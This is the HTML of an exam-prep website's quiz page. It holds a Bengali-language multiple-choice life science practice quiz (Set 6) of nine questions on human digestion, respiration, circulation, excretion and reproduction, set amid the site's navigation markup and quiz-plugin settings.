	<li id="menu-item-17547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17547 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-main-2021/" class=" dropdown-item menu-link">JEE Main 2021</a>	<li id="menu-item-17546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17546 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-advanced-2021/" class=" dropdown-item menu-link">JEE Advanced 2021</a>	<li id="menu-item-17559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17559 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/" class=" dropdown-item menu-link">NEET 2021</a>	<li id="menu-item-17544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/" class=" dropdown-item menu-link">AIIMS</a>	<li id="menu-item-17554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17554 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/wbjee-2021/" class=" dropdown-item menu-link">WBJEE 2021</a>	<li id="menu-item-17545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17545 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/jelet-2021/" class=" dropdown-item menu-link">JELET 2021</a>	<li id="menu-item-17548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17548 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/" class=" dropdown-item menu-link">JEXPO 2021</a>	<li id="menu-item-17552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17552 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/wbjee-anm-gnm-2021/" class=" dropdown-item menu-link">WBJEE ANM GNM 2021</a>	<li id="menu-item-17553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17553 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/smfwbee-2021-exam/" class=" dropdown-item menu-link">SMFWBEE 2021</a></ul>
</li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/blog-page/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Blog Page<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/job-update/" class=" dropdown-item menu-link">Job Update</a>	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/science-technology/" class=" dropdown-item menu-link">Science &#038; Technology</a>	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2351 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/programming-blog/" class=" dropdown-item menu-link">Programming Blog<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/python-programming/" class=" dropdown-item menu-link">PYTHON PROGRAMMING</a>	</ul>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/scholarship/" class=" dropdown-item menu-link">Scholarship</a>	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/internship/" class=" dropdown-item menu-link">Internship</a>	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/health-and-hygiene/" class=" dropdown-item menu-link">Health and Hygiene</a>	<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/fashion-and-beauty/" class=" dropdown-item menu-link">Fashion And Beauty</a></ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/about-us/" class="ekit-menu-nav-link menu-link">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/contact/" class="ekit-menu-nav-link menu-link">Contact Us</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/privacy-policy/" class="ekit-menu-nav-link menu-link">Privacy Policy</a></li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/register/" class="ekit-menu-nav-link menu-link">Register</a></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/login/" class="ekit-menu-nav-link menu-link">Login</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://studywithgenius.in" target="" rel=""><img data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg" title="Studywithgenius logo" alt="Studywithgenius logo" decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/1080;" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b7953cf" data-id="7b7953cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-618f6919 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="618f6919" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-618f6919" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-618f6919">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://studywithgenius.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edc98eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edc98eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30ede67" data-id="30ede67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-752b255 elementor-widget elementor-widget-image" data-id="752b255" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@CareerDishariAcademy/">
							<img width="1998" height="333" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg" class="attachment-full size-full wp-image-43851 lazyload" alt="" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg 1998w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-300x50.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1024x171.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-768x128.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1536x256.jpg 1536w" data-sizes="(max-width: 1998px) 100vw, 1998px" src="[data-uri]" style="--smush-placeholder-width: 1998px; --smush-placeholder-aspect-ratio: 1998/333;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8760 qsm_quiz type-qsm_quiz status-publish has-post-thumbnail hentry ast-article-single" id="post-8760" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500-1024x576.jpeg" class="attachment-large size-large wp-post-image lazyload" alt="Life Science Competitive Exam MCQ 500+" itemprop="image" decoding="async" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500-1024x576.jpeg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500-300x169.jpeg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500-768x432.jpeg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/Life-Science-Competitive-Exam-MCQ-500.jpeg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></div><h1 class="entry-title" itemprop="headline">Life Science (Set 6)</h1>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<script>
                            if (window.qmn_quiz_data === undefined) {
                                    window.qmn_quiz_data = new Object();
                            }
                    </script><script>window.qmn_quiz_data["223"] = {"quiz_id":"223","quiz_name":"Life Science (Set 6)","disable_answer":"0","ajax_show_correct":"0","progress_bar":"0","contact_info_location":"0","qpages":{"1":{"id":"1","quizID":"223","pagekey":"60f7b0607319c","hide_prevbtn":"0"}},"skip_validation_time_expire":"1","timer_limit_val":0,"disable_scroll_next_previous_click":"0","disable_scroll_on_result":0,"disable_first_page":0,"enable_result_after_timer_end":"0","enable_quick_result_mc":"1","end_quiz_if_wrong":"0","form_disable_autofill":"0","disable_mathjax":0,"enable_quick_correct_answer_info":"2","quick_result_correct_answer_text":"Correct! You have selected correct answer.","quick_result_wrong_answer_text":"Wrong! You have selected wrong answer.","quiz_processing_message":"","quiz_limit_choice":"Limit of choice is reached.","not_allow_after_expired_time":0,"scheduled_time_end":false,"prevent_reload":0,"limit_email_based_submission":0,"total_user_tries":0,"is_logged_in":false,"error_messages":{"email_error_text":"Not a valid e-mail address!","number_error_text":"This field must be a number!","incorrect_error_text":"The entered text is not correct!","empty_error_text":"Please complete all required fields!","url_error_text":"The entered URL is not valid!","minlength_error_text":"Required atleast %minlength% characters.","maxlength_error_text":"Maximum %maxlength% characters allowed.","recaptcha_error_text":"ReCaptcha is missing"},"first_page":false,"questions_settings":[]}
                    </script>		<div class='qsm-quiz-container qsm-quiz-container-223 qmn_quiz_container mlw_qmn_quiz  quiz_theme_default  '>
								<form name="quizForm223" id="quizForm223" action="/quiz/life-science-set-6/" method="POST" class="qsm-quiz-form qmn_quiz_form mlw_quiz_form" novalidate enctype="multipart/form-data">
				<input type="hidden" name="qsm_hidden_questions" id="qsm_hidden_questions" value="">
				<input type="hidden" name="qsm_nonce" id="qsm_nonce_223" value="91ca2c26b3">
				<input type="hidden" name="qsm_unique_key" id="qsm_unique_key_223" value="69783efba7126">
				<div id="mlw_error_message" class="qsm-error-message qmn_error_message_section"></div>
				<span id="mlw_top_of_quiz"></span>
							<section class="qsm-page ">
								<div class="quiz_section quiz_begin">
						<div class='qsm-before-message mlw_qmn_message_before'>
				<p>Welcome to your Life Science (Set 6)</p>
						</div>
									</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-596  category-section-id-c419" data-qid="596">
										<span class='mlw_qmn_question_number'>1.&nbsp;</span>
								<div class='mlw_qmn_new_question'>মানুষের খাদ্য পরিপাক শুরু হয় কোথায়? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question596-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question596" id="question596_1" value="0" />
					<label class="qsm-input-label" for="question596_1">
					[A] মুখগহ্বর					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question596-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question596" id="question596_2" value="1" />
					<label class="qsm-input-label" for="question596_2">
					[B]পাকস্থলী					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question596-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question596" id="question596_3" value="2" />
					<label class="qsm-input-label" for="question596_3">
					[C] গ্রাসনালি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question596-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question596" id="question596_4" value="3" />
					<label class="qsm-input-label" for="question596_4">
					[D] জেজুনাম					</label>
					 				</div>
					 			<label style="display: none !important;" for="question596_none">None</label>
			<input type="radio" style="display: none;" name="question596" id="question596_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_596" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1746  category-section-id-c419" data-qid="1746">
										<span class='mlw_qmn_question_number'>2.&nbsp;</span>
								<div class='mlw_qmn_new_question'>অবশিষ্ট বায়ুর (Residual volume) পরিমাণ— </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1746-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1746" id="question1746_1" value="0" />
					<label class="qsm-input-label" for="question1746_1">
					[A] প্রবাহী বায়ুর তুলনায় বেশি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1746-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1746" id="question1746_2" value="1" />
					<label class="qsm-input-label" for="question1746_2">
					[B] প্রবাহী বায়ুর তুলনায় কম					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1746-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1746" id="question1746_3" value="2" />
					<label class="qsm-input-label" for="question1746_3">
					[C] বায়ু ধারকত্ব অপেক্ষা বেশি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1746-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1746" id="question1746_4" value="3" />
					<label class="qsm-input-label" for="question1746_4">
					[D] 100 ঘন সেমি					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1746_none">None</label>
			<input type="radio" style="display: none;" name="question1746" id="question1746_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1746" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1747  category-section-id-c419" data-qid="1747">
										<span class='mlw_qmn_question_number'>3.&nbsp;</span>
								<div class='mlw_qmn_new_question'>একজন খেলোয়াড়ের বায়ুর ধারকত্ব (Vital capacity) কত? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1747-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1747" id="question1747_1" value="0" />
					<label class="qsm-input-label" for="question1747_1">
					[A] 1 লিটার					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1747-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1747" id="question1747_2" value="1" />
					<label class="qsm-input-label" for="question1747_2">
					[B] 10 লিটার					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1747-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1747" id="question1747_3" value="2" />
					<label class="qsm-input-label" for="question1747_3">
					[C] 2 লিটার					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1747-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1747" id="question1747_4" value="3" />
					<label class="qsm-input-label" for="question1747_4">
					[D] 5 লিটার					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1747_none">None</label>
			<input type="radio" style="display: none;" name="question1747" id="question1747_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1747" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1748  category-section-id-c419" data-qid="1748">
										<span class='mlw_qmn_question_number'>4.&nbsp;</span>
								<div class='mlw_qmn_new_question'>বেশি উচ্চতায় শ্বসন হার— </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1748-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1748" id="question1748_1" value="0" />
					<label class="qsm-input-label" for="question1748_1">
					[A] কমে যায়					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1748-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1748" id="question1748_2" value="1" />
					<label class="qsm-input-label" for="question1748_2">
					[B] স্থির থাকে					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1748-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1748" id="question1748_3" value="2" />
					<label class="qsm-input-label" for="question1748_3">
					[C] বেড়ে যায়					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1748-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1748" id="question1748_4" value="3" />
					<label class="qsm-input-label" for="question1748_4">
					[D] থেমে যায়					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1748_none">None</label>
			<input type="radio" style="display: none;" name="question1748" id="question1748_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1748" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1749  category-section-id-c419" data-qid="1749">
										<span class='mlw_qmn_question_number'>5.&nbsp;</span>
								<div class='mlw_qmn_new_question'>দ্বিতীয় হৃদধ্বনি হয়— </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1749-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1749" id="question1749_1" value="0" />
					<label class="qsm-input-label" for="question1749_1">
					[A] অলিন্দ-নিলয় কপাটিকা বন্ধের জন্য					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1749-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1749" id="question1749_2" value="1" />
					<label class="qsm-input-label" for="question1749_2">
					[B] নিলয় উদ্‌গত মহাধমনির কপাটিকাগুলি বন্ধের জন্য					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1749-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1749" id="question1749_3" value="2" />
					<label class="qsm-input-label" for="question1749_3">
					[C] কপাটিকার ত্রুটির জন্য					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1749-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1749" id="question1749_4" value="3" />
					<label class="qsm-input-label" for="question1749_4">
					[D] পেরিকার্ডিয়ামের জন্য					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1749_none">None</label>
			<input type="radio" style="display: none;" name="question1749" id="question1749_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1749" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1750  category-section-id-c419" data-qid="1750">
										<span class='mlw_qmn_question_number'>6.&nbsp;</span>
								<div class='mlw_qmn_new_question'>কোন্‌টি অসামঞ্জস্য? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1750-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1750" id="question1750_1" value="0" />
					<label class="qsm-input-label" for="question1750_1">
					[A] অনুচক্রিকার আয়ু—4 দিন					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1750-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1750" id="question1750_2" value="1" />
					<label class="qsm-input-label" for="question1750_2">
					[B] ভ্যাগোটিম—হৃৎস্পন্দন বৃদ্ধি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1750-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1750" id="question1750_3" value="2" />
					<label class="qsm-input-label" for="question1750_3">
					[C] হৃৎপিন্ডের আবরণ—পেরিকার্ডিয়াম					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1750-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1750" id="question1750_4" value="3" />
					<label class="qsm-input-label" for="question1750_4">
					[D] পালমোনারি ধমনি— অক্সিজেন সমৃদ্ধ রক্ত					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1750_none">None</label>
			<input type="radio" style="display: none;" name="question1750" id="question1750_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1750" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1751  category-section-id-c419" data-qid="1751">
										<span class='mlw_qmn_question_number'>7.&nbsp;</span>
								<div class='mlw_qmn_new_question'>মানুষের বৃক্কের হাইলাম কোন্‌টি? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1751-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1751" id="question1751_1" value="0" />
					<label class="qsm-input-label" for="question1751_1">
					[A] নেফ্লনের একটি অংশ					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1751-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1751" id="question1751_2" value="1" />
					<label class="qsm-input-label" for="question1751_2">
					[B] গবিনীর অংশ					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1751-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1751" id="question1751_3" value="2" />
					<label class="qsm-input-label" for="question1751_3">
					[C] অবতল সীমান্ত ( খাঁজ )					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1751-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1751" id="question1751_4" value="3" />
					<label class="qsm-input-label" for="question1751_4">
					[D] আবরণ					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1751_none">None</label>
			<input type="radio" style="display: none;" name="question1751" id="question1751_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1751" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1752  category-section-id-c419" data-qid="1752">
										<span class='mlw_qmn_question_number'>8.&nbsp;</span>
								<div class='mlw_qmn_new_question'>গ্লোমেরুলাসের কার্যকারী পরিস্রাবণ চাপ- </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1752-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1752" id="question1752_1" value="0" />
					<label class="qsm-input-label" for="question1752_1">
					[A] 5 মিমি পারদত্তম্ভের সমান					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1752-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1752" id="question1752_2" value="1" />
					<label class="qsm-input-label" for="question1752_2">
					[B] 70 মিমি পারদস্তম্ভের সমান					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1752-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1752" id="question1752_3" value="2" />
					<label class="qsm-input-label" for="question1752_3">
					[C] 30 মিমি পারদত্তম্ভের সমান					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1752-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1752" id="question1752_4" value="3" />
					<label class="qsm-input-label" for="question1752_4">
					[D] 20 মিমি পারদস্তম্ভের সমা ন					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1752_none">None</label>
			<input type="radio" style="display: none;" name="question1752" id="question1752_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1752" value="" />
						</div>
									<div class="quiz_section qsm-question-wrapper question-type-0 question-section-id-1753  category-section-id-c419" data-qid="1753">
										<span class='mlw_qmn_question_number'>9.&nbsp;</span>
								<div class='mlw_qmn_new_question'>নীচের কোন্‌টি মুখ্য জনন অঙ্গ? </div>
			<div class='mlw_qmn_question  qsm_remove_bold' >
		<p></p>
	</div>
		<fieldset>
		<legend></legend>
	<div class='qmn_radio_answers '>
								<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1753-1 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1753" id="question1753_1" value="0" />
					<label class="qsm-input-label" for="question1753_1">
					[A] যোনি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1753-2 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1753" id="question1753_2" value="1" />
					<label class="qsm-input-label" for="question1753_2">
					[B] ফ্যালোপিয়ান নালি					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1753-3 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1753" id="question1753_3" value="2" />
					<label class="qsm-input-label" for="question1753_3">
					[C] জরায়ু					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question1753-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question1753" id="question1753_4" value="3" />
					<label class="qsm-input-label" for="question1753_4">
					[D] ডিম্বাশয়					</label>
					 				</div>
					 			<label style="display: none !important;" for="question1753_none">None</label>
			<input type="radio" style="display: none;" name="question1753" id="question1753_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_1753" value="" />
						</div>
